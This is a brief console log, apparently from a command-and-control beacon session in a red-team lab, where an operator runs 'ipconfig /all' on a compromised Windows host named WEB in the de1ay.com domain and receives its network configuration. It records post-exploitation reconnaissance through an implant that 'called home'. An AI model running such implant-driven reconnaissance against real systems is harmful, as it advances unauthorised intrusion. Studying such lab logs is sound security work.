 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : de1ay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : de1ay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-60-E0-36
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::84c9:d022:e203:a92d%13(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS 服务器 . . . . . . . . . . . : 10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :